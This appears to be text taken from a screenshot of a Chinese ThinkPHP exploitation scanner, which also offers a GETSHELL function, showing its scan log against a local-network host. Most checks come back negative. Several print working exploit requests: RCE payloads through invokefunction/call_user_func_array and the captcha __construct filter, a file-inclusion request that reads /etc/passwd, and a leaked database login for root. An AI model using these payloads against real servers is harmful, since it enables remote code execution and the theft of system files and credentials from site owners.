 配置 关于
URL: http://192.168.1.128/ 版本: ALL 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中......
======================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.128//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.128//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://192.168.1.128//?s=index/\think\Lang/load&file=/etc/passwd
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入